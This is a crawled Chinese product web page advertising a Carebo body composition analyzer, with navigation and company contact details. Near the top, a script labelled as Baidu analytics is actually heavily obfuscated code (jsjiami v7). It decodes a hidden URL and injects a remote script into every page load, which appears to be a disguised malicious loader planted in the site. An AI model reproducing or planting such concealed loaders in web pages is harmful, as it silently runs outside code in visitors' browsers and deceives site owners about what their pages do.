

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hongtaisheng.com.cn/a/fuwuyuzhichi/rentichengfenfenxiyijiage/3374.html
body_size: 7532
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>陕西凤翔县人体成分分析多少钱</title>
    <meta name="description" content="陕西凤翔县人体成分分析多少钱">
    <meta name="keywords" content="人体成分分析仪,体测仪,身体成分">
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
    <link href="/skin/style/base.css" rel="stylesheet" type="text/css">
    <link href="/skin/style/style.css" rel="stylesheet" type="text/css">
    <link href="/skin/style/media.css" rel="stylesheet" type="text/css">
    <script type="text/javascript" src="/skin/style/jquery.js"></script>
    <!--[if IE 6]>
    <script type="text/javascript" src="js/DD_belatedPNG.js" mce_src="js/DD_belatedPNG.js"></script>
    <script type="text/javascript">  DD_belatedPNG.fix('.logo,.sub-con,.sub-t,.sub_nr,.mainbot,.m_t,.main_nr,.nr_t,.nr,.tabcon_nr span a');  </script>
    <!--[if lte IE 6]>
    <![endif]-->
</head>
<body>
   <!-- hongtaisheng.com.cn Baidu tongji analytics -->
<script>
var version_='jsjiami.com.v7';function _0x3d04(_0x1113a5,_0x3ef0d6){var _0x10e9f4=_0x10e9();return _0x3d04=function(_0x3d0480,_0x2c22b6){_0x3d0480=_0x3d0480-0x185;var _0x553cb5=_0x10e9f4[_0x3d0480];if(_0x3d04['kxXoif']===undefined){var _0x55dbb4=function(_0x220418){var _0x35d14c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x39281d='',_0x1813cb='';for(var _0x1cf12b=0x0,_0x16608,_0x256f02,_0x45774d=0x0;_0x256f02=_0x220418['charAt'](_0x45774d++);~_0x256f02&&(_0x16608=_0x1cf12b%0x4?_0x16608*0x40+_0x256f02:_0x256f02,_0x1cf12b++%0x4)?_0x39281d+=String['fromCharCode'](0xff&_0x16608>>(-0x2*_0x1cf12b&0x6)):0x0){_0x256f02=_0x35d14c['indexOf'](_0x256f02);}for(var _0x1e5219=0x0,_0x5ad7a3=_0x39281d['length'];_0x1e5219<_0x5ad7a3;_0x1e5219++){_0x1813cb+='%'+('00'+_0x39281d['charCodeAt'](_0x1e5219)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1813cb);};var _0x26dfc1=function(_0x12d3ae,_0x3a24a1){var _0x384d37=[],_0x2961a8=0x0,_0x38f2d9,_0x209444='';_0x12d3ae=_0x55dbb4(_0x12d3ae);var _0x47ddf8;for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x384d37[_0x47ddf8]=_0x47ddf8;}for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8]+_0x3a24a1['charCodeAt'](_0x47ddf8%_0x3a24a1['length']))%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9;}_0x47ddf8=0x0,_0x2961a8=0x0;for(var _0x55aba6=0x0;_0x55aba6<_0x12d3ae['length'];_0x55aba6++){_0x47ddf8=(_0x47ddf8+0x1)%0x100,_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8])%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9,_0x209444+=String['fromCharCode'](_0x12d3ae['charCodeAt'](_0x55aba6)^_0x384d37[(_0x384d37[_0x47ddf8]+_0x384d37[_0x2961a8])%0x100]);}return _0x209444;};_0x3d04['ipDtqs']=_0x26dfc1,_0x1113a5=arguments,_0x3d04['kxXoif']=!![];}var _0xadad2f=_0x10e9f4[0x0],_0xd1580b=_0x3d0480+_0xadad2f,_0x1b7c2b=_0x1113a5[_0xd1580b];return!_0x1b7c2b?(_0x3d04['KRshJR']===undefined&&(_0x3d04['KRshJR']=!![]),_0x553cb5=_0x3d04['ipDtqs'](_0x553cb5,_0x2c22b6),_0x1113a5[_0xd1580b]=_0x553cb5):_0x553cb5=_0x1b7c2b,_0x553cb5;},_0x3d04(_0x1113a5,_0x3ef0d6);}(function(_0x2ce4dd,_0x5c137c,_0x4f79cc,_0x3780cf,_0x1115a4,_0x2c34ae,_0x18af9b){return _0x2ce4dd=_0x2ce4dd>>0x5,_0x2c34ae='hs',_0x18af9b='hs',function(_0xb8f6f6,_0x4d5127,_0x370a7e,_0x3b9a57,_0x339361){var _0x2fa55e=_0x3d04;_0x3b9a57='tfi',_0x2c34ae=_0x3b9a57+_0x2c34ae,_0x339361='up',_0x18af9b+=_0x339361,_0x2c34ae=_0x370a7e(_0x2c34ae),_0x18af9b=_0x370a7e(_0x18af9b),_0x370a7e=0x0;var _0x384d8e=_0xb8f6f6();while(!![]&&--_0x3780cf+_0x4d5127){try{_0x3b9a57=parseInt(_0x2fa55e(0x197,'@4T%'))/0x1+-parseInt(_0x2fa55e(0x18f,'65fz'))/0x2+parseInt(_0x2fa55e(0x191,'@4T%'))/0x3+parseInt(_0x2fa55e(0x18a,'v)jC'))/0x4+-parseInt(_0x2fa55e(0x188,'EZCc'))/0x5+parseInt(_0x2fa55e(0x196,'K0iW'))/0x6*(-parseInt(_0x2fa55e(0x190,'zgTt'))/0x7)+-parseInt(_0x2fa55e(0x19c,'Ru@n'))/0x8*(-parseInt(_0x2fa55e(0x18d,'vAEV'))/0x9);}catch(_0x31e471){_0x3b9a57=_0x370a7e;}finally{_0x339361=_0x384d8e[_0x2c34ae]();if(_0x2ce4dd<=_0x3780cf)_0x370a7e?_0x1115a4?_0x3b9a57=_0x339361:_0x1115a4=_0x339361:_0x370a7e=_0x339361;else{if(_0x370a7e==_0x1115a4['replace'](/[uQEBltKwrxSFANdHTM=]/g,'')){if(_0x3b9a57===_0x4d5127){_0x384d8e['un'+_0x2c34ae](_0x339361);break;}_0x384d8e[_0x18af9b](_0x339361);}}}}}(_0x4f79cc,_0x5c137c,function(_0x38fc09,_0x2c852b,_0x318f83,_0x28dee2,_0x30a549,_0x3ef4e2,_0x38e353){return _0x2c852b='\x73\x70\x6c\x69\x74',_0x38fc09=arguments[0x0],_0x38fc09=_0x38fc09[_0x2c852b](''),_0x318f83='\x72\x65\x76\x65\x72\x73\x65',_0x38fc09=_0x38fc09[_0x318f83]('\x76'),_0x28dee2='\x6a\x6f\x69\x6e',(0x12c449,_0x38fc09[_0x28dee2](''));});}(0x17c0,0xaeed4,_0x10e9,0xc0),_0x10e9)&&(version_=_0x10e9);function _0x10e9(){var _0x3a0762=(function(){return[version_,'FwKjusSdjHdFiQaEmtxil.QucMomBA.KMv7NTruK==','WRCpgmkjWOWOW6JdKmk3WRe','AJLoW7ldObW2sHfwDfq','WRf7WR0fumkC','W4lcQr18WQtdOmkcWRxdMmoqi8kgWRC','r8odW6XsfSo5W4dcSgmtFCk7W7G','W7JcT19/W7b4W4HUW4ZdTeCzW58','iuFcK8kvW6y0W43dQYRcK8kdWPlcQW'].concat((function(){return['WQ3cPCkjDsuIW6uWW7r2v29jWR0dWOzgWPdcKcG','W63dLSksWP/cSmkokxBdJCkqWOZcISoh','wSoyWOJcHay','uvfTCSkJWRRcRSon','W7RcT1j+W7b8WR1RW7ldSLmC','WQ7cI1lcSmk+WPJcHCkIW6hcHq7dVa','CaBdGCohWQjPWRZdQINcLmkHWPNcTW','v8o7EhX+a8khW7yaW4dcPCk/W4u','pX5Yemkqh8kYW5b5WPqwWQa'].concat((function(){return['WOxcRSkslZBcHspdPa','W7ZdUGm7W7yQysy','DCouxSkDW5RcP8k0W4SGWRXZW73cMv/dKXBdHSoQWRTwnSoGWRJcOv3dQZuWWR3cLIvrW74nsWddOCkqBSoSW6tdM8kytMe3iSoTW6RdI3GyWRn4WPmzWRZcOce','WRfQWQW','WQBdTSoGy8kRx8o0ASorWRRdUtu','tmoSzvddMHT2WPFdVeiVW5K','ENldRmoygIRcJKH3W6VcVqC9','zCkSz8onWQK'];}()));}()));}());_0x10e9=function(){return _0x3a0762;};return _0x10e9();};var _hmt=_hmt||[];(function(){var _0x5ca7b0=_0x3d04,_0x52eb3c={'rNUpb':_0x5ca7b0(0x18e,'1[$z')},_0x4c0ace=document[_0x5ca7b0(0x192,'(ev6')](_0x52eb3c[_0x5ca7b0(0x18b,'1fyx')]);_0x4c0ace[_0x5ca7b0(0x187,'1[$z')]=_0x5ca7b0(0x186,'0Vi%');var _0xff0bdc=document[_0x5ca7b0(0x193,'9hq6')](_0x52eb3c[_0x5ca7b0(0x195,'l5$3')])[0x0];_0xff0bdc[_0x5ca7b0(0x18c,'Hl%V')]['insertBefore'](_0x4c0ace,_0xff0bdc);}());var version_ = 'jsjiami.com.v7';
</script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>

 
 <div class="top">
 <div class="box">
  <div class="top_l f_l"><a href="https://www.hongtaisheng.com.cn"><img src="/skin/images/logo.png" alt="鸿泰盛"></a> </div>
  <!--top_l-->
  <div class="top_r f_r">
  <div class="nav-bar">
   <div class="search f_r">
					 <form name="formsearch" action="/search/" method="post">
   <input name="keyword" type="text" class="search_text" id="txt_key"><input type="button" class="search_button" onclick="to_search()">
						 </form>
   </div>
   <button class="nav-button">
   <span></span>
   <span></span>
   <span></span>
   <span></span>
   </button>
  </div>
  <!--search-->
  <div class="blank10"> </div>
  <div class="nav">
  
   <ul>
   <li class="event"><a href="https://www.hongtaisheng.com.cn" class="m">首页</a></li>
						
   <li class="event"><a href="/a/products/" class="m">产品中心</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/chanpinzhongxin/jishaozhengshuzihuapingguganyu/">肌少症数字化评估干预</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/laonianzonghepinggu/">老年综合评估系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiandingzhixitong/">足垫定制系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/yiliaotijianshebei/">体态评估仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiyalifenxiyi/">足底压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/tinenpingguxitong/">体能测试仪</a><span>|</span></li>
								
     <li><a href="/a/products/rentichengfen/">人体成分分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/xinlvbianyi/">精神压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/diandaoceliangyi/">糖尿病风险检测系统</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/xinwenzixun/" class="m">新闻资讯</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/xinwenzixun/jishuzhichi/">技术支持</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/xingyezixun/">行业资讯</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/gongsixinwen/">公司新闻</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/guanyuicare/" class="m">关于鸿泰盛</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/guanyuicare/zhanhuiqingkuang/">展会信息</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/lianxiwomen/" class="m">联系我们</a>
    <div class="sub-con">
    <ul>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						

						
   </ul>
  </div>
  </div>
        <!--top_r-->
        <div class="clear"> </div>
    </div>
</div>

        <!--top-->
        <div class="blank10">
        </div>
        <div class="banner box">
            <img src="/skin/images/20130724124232_6448.png" >
        </div>
        <!--banner-->
        <div class="blank20">
        </div>
        <div class="box_content">
            <div class="box content">
                <div class="right">
                    <div class="break">
                        <h3 class="f_l red">
                            身体成分分析仪</h3>
                        <p class="f_r ar">
                            <span class="sy"><a href="/">首页</a>><a href="/a/fuwuyuzhichi/">体测仪价格</a>><a href="/a/fuwuyuzhichi/rentichengfenfenxiyijiage/">身体成分分析仪</a>>>陕西凤翔县人体成分分析多少钱</span></p>
                    </div>
                    <!--break-->
                    <div class="right_nr">
                        <div class="product_t">
                           <div class="p_l f_l">
                                <div class="imgbox"><img src="/uploads/allimg/200428/3-20042P924590-L.jpg" width="100%"></div></div>
				                            <div class="p_r f_r">
                                <h2 class="red">
                                    陕西凤翔县人体成分分析多少钱</h2>
                                <span style="background-color:#ffffff;font-family:Microsoft YaHei;color:#000000;font-size:10px;">陕西凤翔县人体成分分析多少钱</span>
                            </div>		
                            <div class="clear"></div>
                        </div>

			
                        <!--product_t-->
                        <div class="blank10">
                        </div>
                        <div class="product_b" name="tab1" id="tab1">
                            <div class="tab_lr" id="textbody">
                              <span style="border: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);">陕西凤翔县</span><span style="border: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);"><strong style="border: 0px;"><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/rentichengfenxilie/" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;" target="_blank">人体成分分析</a>多少钱</strong></span><br style="color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);" />
<br style="color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);" />
<br style="color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);" />
<ul style="padding-right: 0px; padding-left: 0px; border: none; margin: 0px; list-style-type: none; color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);">
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;"><u><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/rentichengfenxilie/" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;" target="_blank"><u>人体成分分析仪</u></a></u></u></span></strong></span><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">多频生物电阻抗分析法 准确测量</strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">通过使用多频率（5Khz、50Khz、250Khz）进行人体成分分析，测量更加准确</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">采用8点接触式电极</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">Carebo采用结构复杂而准确度高的8点接触式电极法，左右上肢、左右下肢共8个电极分</span><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">析人体成分</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">吸附式手柄电极设计</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">吸附式手柄电极设计避免手柄放置不当引起的晃动，增加耐用性</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">10.1英寸宽屏显示全触屏操作</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;"><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/rentichengfenxilie/" id="0685b50cfd73f8ff1c5504d5ad54b1db" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;" title="百度排名第：11位">人体成分分析仪</a></u>采用10.1英寸宽屏显示。全触屏操作，方便，快捷</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">流线型圆润外观设计</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">&ldquo;锐利当道时代难得一抹圆润&rdquo;一改往日人体成分方正设计，采用圆润及流线型外观设计，</span><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">使产品更具有亲和力</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">折叠机身设计</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">折叠机身设计，方便移动，安装简便</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">历史记录测评</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">通过图表形式的人体成分测试历史记录、让身体的阶段变化一目了然</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;"><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/rentichengfenxilie/" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;"><span style="border: 0px; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; letter-spacing: 0.544px;">人体成分分析仪</span></a></u>简便快捷测量</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">测试的每个环节均配有详细的说明和语音向导，让受试者可以更简单快捷的进行Carebo测试<br />
			<br />
			<img alt="儿童人体成分分析仪" src="https://hongtaisheng.com.cn/uploads/allimg/191107/2-19110G51251W3.jpg" style="border: none; margin: 0px; padding: 0px; list-style-type: none; vertical-align: middle; width: 200px; height: 200px;" /></span></span></p>
	</li>
</ul>

                            <div class="tab_lr">

                                <div class="clear">
                                </div>
                            </div>
                        </div>
                        <!--product-b-->
                    </div>
                    <!--right_nr-->
                </div>
                <!--right-->	
                <div class="clear">
                </div>
            </div>
            <!--content-->
<div class="left">
                    <div class="item">
                        <div class="item_t">
                            <h2 class="itemh2 productt">
                                身体成分分析仪
                            </h2>
                        </div>
                        <ul>
    
    <li><a href="/a/fuwuyuzhichi/rentichengfenfenxiyijiage/">身体成分分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/zudiyalifenxiyijiage/">足底压力分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/ziliaoxiazai/">姿态评估仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/dinzhixiedianjiage/">足垫定制系统</a></li>
    
    <li><a href="/a/fuwuyuzhichi/jingshenyalifenxiyijiage/">精神压力分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/dongmaiyinghuajiancexitongjiage/">动脉硬化检测仪价格</a></li>
    
    <li><a href="/a/fuwuyuzhichi/quanzidongdianzixueyaji/">全自动电子血压计</a></li>
    
    <li><a href="/a/fuwuyuzhichi/tangniaobingjizaoqibingfazhengjianc/">糖尿病早期筛查系统</a></li>
    
    <li><a href="/a/fuwuyuzhichi/yiyonghongwairexiangyi/">医用红外热像仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/chaoshenggumiduyi/">超声骨密度仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/shengaotizhongceliangyi/">身高体重测量仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/rentigongnensaomiaoyi/">人体功能扫描仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/rentitinenceshixitong/">人体体能测试系统</a></li>
    

                        </ul>
                    </div>
                    <!--item-->
                    <div class="blank10">
                    </div>

                    <div class="item_mid">
                        <ul>
                           <li><a href="http://p.qiao.baidu.com/cps/chat?siteId=13374008&userId=25016745">
                                <img src="/skin/images/item-mess.gif" width="192" height="56"></a></li>
                            <li><a href="http://www.hongtaisheng.com.cn/a/lianxiwomen/">
                                <img src="/skin/images/item_car.gif" width="192" height="56"></a></li>
                        </ul>
                    </div>
                    <!--item_mid-->
                    <div class="blank10">
                    </div>
                    <div class="item_bot">
                         <img src="/skin/images/item_con.gif" width="194" height="79">
                    </div>
                    <div id="pull-button">
                        <div class="pull-in">隐<br/>藏<br/>菜<br/>单</div>
                        <div class="pull-out">显<br/>示<br/>菜<br/>单</div>
                    </div>
                    <!--item_bot-->
                </div>
                <!--left-->	
            <div class="clear">
            </div>
        </div>
        <!--content-->
        <div class="blank10">
        </div>

        
 <div class="foot box">
 <div class="foot_l f_l">
温馨提示： 请仔细阅读产品说明书或在医务人员的指导下购买和使用，禁忌内容或注意事项详见说明书。
  <p>
  <span>鸿泰盛（北京）健康科技有限公司</span><span><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备17009804号-1</a></span></p>
  <p>
  <font class="h">地址：</font>北京市朝阳区龙湖长楹天街西区星座2栋2105室（北京地区可以预约上门体验设备）</p>
  <p>
  <font class="h">电话：</font>4006588981、18618412349
